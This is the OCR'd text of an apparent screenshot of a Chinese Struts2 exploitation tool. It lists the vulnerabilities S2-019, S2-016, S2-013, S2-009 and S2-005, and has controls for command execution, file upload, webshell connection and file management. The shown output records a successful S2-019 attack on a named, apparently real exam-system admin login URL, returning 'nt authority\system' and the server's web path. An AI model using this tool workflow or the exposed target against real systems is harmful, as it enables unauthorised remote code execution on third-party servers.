 目标: http://sck1.yfzxmn.cn:6100/YFTeachExam/admin/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://sck1.yfzxmn.cn:6100/YFTeachExam/admin/login.action
Useage: S2-019
Whoami: nt authority\system
WebPath: D:\systool\tomcat6.0-YFTeachExam\webapps\YFTeachExam\